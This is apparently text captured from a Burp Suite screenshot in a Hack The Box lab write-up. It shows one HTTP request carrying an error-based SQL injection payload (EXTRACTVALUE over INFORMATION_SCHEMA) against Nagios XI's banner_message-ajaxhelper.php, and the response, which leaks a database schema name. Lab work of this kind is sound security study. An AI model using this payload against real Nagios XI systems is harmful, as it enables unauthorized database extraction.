 Request
Pretty Raw Hex
\n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=ip3rtl878l3ggs9blmirr1apco
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://nagios.monitored.htb/nagiosxi/login.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 136
11 Origin: https://nagios.monitored.htb
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 action=acknowledge_banner_message&id=4 AND
EXTRACTVALUE(1,concat(0x0a, (select SCHEMA_NAME from
INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1)))
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 20:13:24 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=ip3rtl878l3ggs9blmirr1apco;
expires=Mon, 06-May-2024 20:43:24 GMT; Max-Age=1800; path=/;
secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 150
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: '
16 information_schema'
</pre>
</p>
17 {"message":"Failed to acknowledge
message.","msg_type":"error"}